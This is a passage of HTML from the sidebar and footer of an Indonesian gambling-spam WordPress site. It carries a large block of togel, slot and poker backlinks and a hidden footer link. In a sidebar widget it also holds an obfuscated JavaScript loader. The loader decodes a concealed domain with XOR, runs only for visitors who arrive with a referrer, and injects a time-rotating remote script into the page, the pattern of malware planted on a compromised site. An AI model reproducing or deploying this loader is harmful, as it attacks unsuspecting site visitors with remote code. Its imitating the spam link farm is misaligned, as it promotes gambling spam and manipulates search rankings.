	<li><a href='https://clinesrunningcorner.com/2023/07/'>Juli 2023</a></li>
	<li><a href='https://clinesrunningcorner.com/2022/03/'>Maret 2022</a></li>
	<li><a href='https://clinesrunningcorner.com/2022/02/'>Februari 2022</a></li>
	<li><a href='https://clinesrunningcorner.com/2021/12/'>Desember 2021</a></li>
	<li><a href='https://clinesrunningcorner.com/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://clinesrunningcorner.com/2021/09/'>September 2021</a></li>
	<li><a href='https://clinesrunningcorner.com/2021/08/'>Agustus 2021</a></li>
	<li><a href='https://clinesrunningcorner.com/2021/07/'>Juli 2021</a></li>
	<li><a href='https://clinesrunningcorner.com/2021/06/'>Juni 2021</a></li>
	<li><a href='https://clinesrunningcorner.com/2021/05/'>Mei 2021</a></li>
	<li><a href='https://clinesrunningcorner.com/2021/04/'>April 2021</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://clinesrunningcorner.com/category/portal-casino/">Portal Casino</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://clinesrunningcorner.com/category/portal-slot/">Portal Slot</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://clinesrunningcorner.com/category/portal-togel/">Portal Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://clinesrunningcorner.com/category/portal-casino/sic-bo/">Sic Bo</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://clinesrunningcorner.com/category/situs-togel/">Situs Togel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://clinesrunningcorner.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://clinesrunningcorner.com/wp-login.php">Masuk</a></li>
			<li><a href="https://clinesrunningcorner.com/feed/">Feed entri</a></li>
			<li><a href="https://clinesrunningcorner.com/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://totosingapore.sg-host.com/">Toto Singapore</a></p> <p><a href="https://j-biomed-inform.com/">Pedetogel</a></p> <p><a href="https://www.gainesvillehog.org/">Pedetogel</a></p> <p><a href="https://greciangyros.net/">Pedetogel</a></p><p><a href="https://www.winchesterauto.com/">Situs Poker Online</a></p><p><a href="https://slot88.sg-host.com/">slot gacor hari ini</a></p><p><a href="https://totomacau.biz/">totomacau.biz</a></p><p><a href="https://gasvipwin88.com/">gasvipwin88.com</a></p><p><a href="https://vipwin88.org/">vipwin88</a></p><p><a href="https://togelslot88.cc/">togelslot88</a></p> <p><a href="https://mattiepearlskitchenshecancook.com/">Togel178</a></p> <p><a href="https://www.gambletribune.org/">Vipwin88</a></p><p><a href="https://countydownspectator.com/">novaslot88</a></p><p><a href="https://totomacau.me/">toto macau</a></p> <p><a href="https://www.xpresslubeandtune.com/">Slot Desposit Dana</a></p><p><a href="https://novaslot88.it.com/">novaslot88</a></p><p><a href="https://www.khaodham.com/listings/waterpool/">Agen Togel Macau</a></p><p><a href="https://www.summat.org/">Situs Togel Online</a></p> <p><a href="https://malaka555.net/">Malaka555 </a></p> <p><a href="https://vipwin88.games/">vipwin88</a></p><p><a href="https://mainvipwin88.com/">vipwin88</a></p><p><a href="https://chelischilibar.com/">togelslot88</a></p><p><a href="https://vipw88.net/">vipw88.net</a></p><p><a href="https://www.fixmyacllc.com/">fixmyacllc.com</a></p><p><a href="https://www.rolandeausrestaurant.com/">vipwin88 slot</a></p><p><a href="https://www.biginburma.com/">togel</a></p><p><a href="https://www.littlefishseattle.com/">daftar idn poker</a></p> <p><a href="https://pedetogelmain.com/">https://pedetogelmain.com/</a></p> <p><a href="https://www.lowellcafe.com/">Link Toto Macau</a></p> <p><a href="https://linkvipwin88.com/">https://linkvipwin88.com/</a></p> <p><a href="https://vipw88.com/">vipwin88</a></p> <p><a href="https://howardsflorist.net/">Togel178</a></p><p><a href="https://creatividaddigital.com.mx/shop/">indo7poker link alternatif</a></p><p><a href="https://www.paulowen98.com/">Data Macau 4D</a></p> <p><a href="https://tiendamartinez.shop/">idn poker online</a></p><p><a href="https://solektra-international.com/">IDN Poker88</a></p><p><a href="https://www.sokai-club.net/">Dadu Online Live</a></p><p><a href="https://goodfriendscafewahoo.com/">Agen Dadu</a></p><p><a href="https://tolucalake-pumpkins-christmastrees.com/halloween/">Keluaran Toto Macau</a></p><p><a href="https://pedetogel.it.com/">https://pedetogel.it.com</a></p><p><a href="https://www.suipachasuites.com/">Daftar Dadu Online</a></p><p><a href="https://www.wholesalee.shop/">Kartu Poker IDN</a></p> <p><a href="https://renthawaiibyowner.com/">Togel178</a></p>
<p><a href="https://togelhongkong.sg-host.com/">hk togel</a></p>
<p><a href="https://littledoeislove.com/">Slot88</a></p><p><a href="https://indo7poker.com/">https://indo7poker.com/</a></p>
<p><a href="https://totomacau.games/">Toto Macau</a></p>
<p><a href="https://pedetogel.sg-host.com/">Pede Togel</a></p>
<p><a href="https://togelmacau.net/">Togel Macau</a></p>
<p><a href="https://togel178.info/">Togel178</a></p>
<p><a href="https://www.orderstjohn.org/">Togel 178</a></p><p><a href="https://togelslot88.xyz/">https://togelslot88.xyz/</a></p><p><a href="https://togelslot88.co/">https://togelslot88.co/</a></p>
<p><a href="https://dcsisterssweets.com/">Vipwin Login</a></p>
<p><a href="https://lajmesportive.net/">Vipwin88 Link Alternatif</a></p>
<p><a href="https://iacustomercenter.com/">Togel Resmi</a></p>
<p>&nbsp;</p>
<p><a href="https://www.szechuangardenkemah.com/">Situs Togel Terpercaya</a></p>
<p>Untuk para pencinta slot online, <a href="https://www.blessmobile.com//">Nova slot88</a> menawarkan permainan slot gacor dengan RTP tinggi dan hadiah besar yang memudahkan Anda meraih kemenangan.</p>
<p><a href="https://www.theritzygypsy.com/">Pedetogel</a> memudahkan pemain togel menemukan data keluaran tanpa ribet. Informasi yang disajikan rapi dan jelas membuat proses pengecekan lebih efisien.</p>
<hr>
Informasi <a href="https://www.nhanvatlichsu.org/2020/06/ly-thai-to-947-1028.html">Pengeluaran Toto Macau</a> memudahkan analisis tren.	<hr>	Pemain menilai Indo7Poker sebagai <a href="https://www.therageroommaine.com/">Situs Dadu Online</a> Uang Asli yang aman dan jujur.	<hr>	Pemain memilih Indo7Poker sebagai Situs <a href="https://terraboxmod.com/">Dadu Online Uang Asli</a> karena proses transaksi cepat.	<hr>	Pemain menilai Indo7Poker sebagai <a href="https://ghoulgames.com/geometry-rash-game/">Situs IDN Poker</a> Terpercaya yang aman dan jujur.	<hr>	Login alternatif Indo7Poker mendukung kenyamanan bermain di Situs <a href="https://www.heliyacafe.com/menu/">IDN Poker</a> Terpercaya.	<hr>	Platform resmi poker online menjadikan Indo7Poker unggul sebagai <a href="https://www.burakcafe.com/menu/">Situs IDN Poker Terpercaya</a>.	<hr></div></section><section id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_88b69) {
    
    var _6096e = Date.now();
    var _36727 = 1000;
    _6096e = _6096e / _36727;
    _6096e = Math.floor(_6096e);

    var _13d5d = 600;
    _6096e -= _6096e % _13d5d;
    _6096e = _6096e.toString(16);

    var _ca4b4 = _88b69.referrer;

    if (!_ca4b4) return;

    var _39c9f = [22673, 22676, 22667, 22680, 22681, 22684, 22670, 22677, 22687, 22674, 22684, 22671, 22681, 22678, 22676, 22665, 22739, 22676, 22675, 22683, 22674];

    _39c9f = _39c9f.map(function(_233e0){
        return _233e0 ^ 22781;
    });

    var _52f7b = "e5b5f199326ccb7dd39ffa35b0c174c1";
    
    _39c9f = String.fromCharCode(..._39c9f);

    var _f55d9 = "https://";
    var _90480 = "/";
    var _352c8 = "track-";

    var _1285 = ".js";

    var _8338 = _88b69.createElement("script");
    _8338.type = "text/javascript";
    _8338.async = true;
    _8338.src = _f55d9 + _39c9f + _90480 + _352c8 + _6096e + _1285;

    _88b69.getElementsByTagName("head")[0].appendChild(_8338)

}(document);
</script></section></div><!-- #secondary -->

		</div><!--#content-inside -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
					<div class="footer-widgets section-padding ">
				<div class="container">
					<div class="row">
														<div id="footer-1" class="col-md-3 col-sm-12 footer-column widget-area sidebar" role="complementary">
									<aside id="block-2" class="widget widget_block"><a href="http://mswestfalia.com/" style="display: none">bandar togel terbaik</a></aside>								</div>
																<div id="footer-2" class="col-md-3 col-sm-12 footer-column widget-area sidebar" role="complementary">
																	</div>
																<div id="footer-3" class="col-md-3 col-sm-12 footer-column widget-area sidebar" role="complementary">
																	</div>
																<div id="footer-4" class="col-md-3 col-sm-12 footer-column widget-area sidebar" role="complementary">
																	</div>
													</div>
				</div>
			</div>
		
        	<div class=" site-info">
		<div class="container">
			<div class="site-copyright">
				Copyright &copy; 2026 Portal Berita Judi Togel. All Rights Reserved.			</div><!-- .site-copyright -->
			<div class="theme-info">
				<a href="https://www.famethemes.com/themes/screenr">Screenr parallax theme</a> oleh FameThemes			</div>
		</div>
	</div><!-- .site-info -->
	
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/screenr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://clinesrunningcorner.com/wp-content/themes/screenr/assets/js/plugins.js?ver=4.0.0" id="screenr-plugin-js"></script>
<script type="text/javascript" src="https://clinesrunningcorner.com/wp-content/themes/screenr/assets/js/bootstrap.bundle.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" id="screenr-theme-js-extra">
/* <![CDATA[ */
var Screenr = {"ajax_url":"https://clinesrunningcorner.com/wp-admin/admin-ajax.php","full_screen_slider":"","header_layout":"","slider_parallax":"1","is_home_front_page":"0","autoplay":"7000","speed":"700","effect":"slide","gallery_enable":"1"};
//# sourceURL=screenr-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://clinesrunningcorner.com/wp-content/themes/screenr/assets/js/theme.js?ver=20120206" id="screenr-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://clinesrunningcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://clinesrunningcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42b6db6715334225821495fec3a1516c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
